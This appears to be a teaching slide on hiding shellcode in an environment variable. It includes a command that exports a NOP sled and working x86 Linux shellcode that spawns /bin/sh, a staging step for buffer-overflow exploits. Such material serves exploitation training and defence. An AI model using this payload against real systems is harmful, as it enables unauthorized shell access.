 Shellcode in environment variable

• Environment variables are addressable within the process for that user

export myname=John

echo $myname

• From the command prompt

export myshell=$(python -c 'print "\x90"*1000 + "\xeb\x1a\x5e\x31\xc0\x88\x46\x07\x8d\x1e\x89\x5e\x08\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\xe8\xe1\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68"')

@johndegruyter